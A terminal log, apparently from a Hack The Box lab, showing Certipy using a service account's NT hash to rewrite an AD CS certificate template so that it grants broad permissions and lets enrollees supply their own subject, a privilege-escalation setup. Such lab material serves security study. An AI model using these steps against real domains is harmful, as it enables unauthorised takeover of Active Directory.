 ❯ certipy template -u ca_svc@sequel.htb -hashes 3b181b914e7a9d5508ea1e20bc2b7fce -template DunderMifflinAuthentication -write-default-configuration -no-save
Certipy v5.1.0 - by Oliver Lyak (ly4k)
[!] DNS resolution failed: The DNS query name does not exist: SEQUEL.HTB.
[!] Use -debug to print a stacktrace
[*] Updating certificate template 'DunderMifflinAuthentication'
[*] Replacing:
[*]     nTSecurityDescriptor: b'\x01\x00\x04\x9cD\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x14\x00\x00\x00\x02\x000\x00\x02\x00\x00\x00\x00\x00\x14\x00\xff\x01\x0f\x00\x01\x01\x00\x00\x00
00\x00\x00\x05\x0b\x00\x00\x00\x01\x01\x00\x00\x00\x00\x00\x05\x0b\x00\x00\x00'
[*]     flags: 66104
[*]     pKIDefaultKeySpec: 2
[*]     pKIKeyUsage: b'\x86\x00'
[*]     pKIMaxIssuingDepth: -1
[*]     pKICriticalExtensions: ['2.5.29.19', '2.5.29.15']
[*]     pKIExpirationPeriod: b'\x00@9\x87.\xe1\xfe\xff'
[*]     pKIExtendedKeyUsage: ['1.3.6.1.5.5.7.3.2']
[*]     pKIDefaultCSPs: ['2,Microsoft Base Cryptographic Provider v1.0', '1,Microsoft Enhanced Cryptographic Provider v1.0']
[*]     msPKI-Enrollment-Flag: 0
[*]     msPKI-Private-Key-Flag: 16
[*]     msPKI-Certificate-Name-Flag: 1
[*]     msPKI-Certificate-Application-Policy: ['1.3.6.1.5.5.7.3.2']
Are you sure you want to apply these changes to 'DunderMifflinAuthentication'? (y/N): y
[*] Successfully updated 'DunderMifflinAuthentication'